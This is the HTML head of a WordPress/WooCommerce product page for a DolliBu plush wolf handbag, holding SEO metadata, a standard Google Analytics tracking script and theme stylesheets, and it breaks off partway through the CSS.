

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7/
body_size: 196227
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>DolliBu I LOVE YOU Super Soft Plush Wolf Handbag – Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend – 7″ - DolliBu</title>
	<meta name="description" content="DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7&quot;THE SUPER SOFT WOLF PLUSH HANDBAG STUFFED ANIMAL WITH A HEART COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Cute Wolf purse comes" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DolliBu I LOVE YOU Super Soft Plush Wolf Handbag – Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend – 7″ - DolliBu" />
		<meta property="og:description" content="DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7&quot;THE SUPER SOFT WOLF PLUSH HANDBAG STUFFED ANIMAL WITH A HEART COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Cute Wolf purse comes" />
		<meta property="og:url" content="https://dollibu.com/product/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7/" />
		<meta property="article:published_time" content="2021-02-01T21:32:46+00:00" />
		<meta property="article:modified_time" content="2025-07-03T20:14:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="DolliBu I LOVE YOU Super Soft Plush Wolf Handbag – Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend – 7″ - DolliBu" />
		<meta name="twitter:description" content="DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7&quot;THE SUPER SOFT WOLF PLUSH HANDBAG STUFFED ANIMAL WITH A HEART COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Cute Wolf purse comes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/#listItem","name":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7\""}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/#listItem","position":2,"name":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7\"","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/#itempage","url":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/","name":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag \u2013 Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend \u2013 7\u2033 - DolliBu","description":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7\"THE SUPER SOFT WOLF PLUSH HANDBAG STUFFED ANIMAL WITH A HEART COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Cute Wolf purse comes","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2021\/02\/K5962-5999.jpg","@id":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/#mainImage","width":2195,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/#mainImage"},"datePublished":"2021-02-01T21:32:46+00:00","dateModified":"2025-07-03T20:14:46+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; DolliBu I LOVE YOU Super Soft Plush Wolf Handbag &#8211; Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend &#8211; 7&#8243; Comments Feed" href="https://dollibu.com/product/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 